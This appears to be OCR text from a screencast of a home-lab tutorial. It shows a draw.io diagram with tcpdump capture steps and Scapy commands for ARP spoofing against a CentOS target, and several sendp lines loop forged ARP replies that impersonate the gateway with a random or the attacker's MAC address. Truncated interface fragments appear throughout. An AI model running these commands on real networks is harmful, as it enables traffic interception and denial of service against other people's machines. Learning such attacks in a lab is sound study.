 https://www.draw.io
Search
Most Visited
Download Windows 7 ...
A tcpdump Tutorial wi...
Forensics · CTF Field G...
EZStation Software—Z...
Download Zabbix age...
Untitled Diagram
File Edit View Arrange Extras Help
Unsaved changes. Click here to save.
100%
More Results
Untitled — Edited
Style
Text
Capture some data from Linux and read from Scapy
Scra
tcpdump -i interface icmp -w icmp.pcap
Go to scapy import
Obtain MAC address (L2) of random IP address (L3)
What is iface
Gene
ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168.10.157"),timeout=2,iface="enp0s3")
Targeted: Centos 8
MAC: 08:00:27:81:de:65
IP : 192.168.10.157
Attacker: Fedora
MAC: 08:00:27:c5:71:fc
IP:  192.168.10.167
Gateway
MAC: c0:25:e9:ef:db:ac
IP: 192.168.10.7
sendp(Ether(dst="Target MAC address")/ARP(hwsrc="Spoofed source MAC address",psrc="Spoofed source IP address", pdst="Target IP address"), loop =1, inter=1,iface= "enp0s3")
Spoofed Source IP address = Default Gateways IP address
Spoofed Source MAC address = A random MAC address
Random MAC
sendp(Ether(dst="08:00:27:81:de:65")/ARP(hwsrc="00:11:22:33:44:55",psrc="192.168.10.7", pdst="192.168.10.157"), loop =1, inter=1,iface="enp0s3")
Attacker/me MAC address
sendp(Ether(dst="08:00:27:81:de:65")/ARP(hwsrc="08:00:27:c5:71:fc",psrc="192.168.10.7", pdst="192.168.10.157"), loop =1, inter=1,iface="enp0s3")
Misc
Adva
Basi
+ M
RECORDED WITH
SCREENCAST MATIC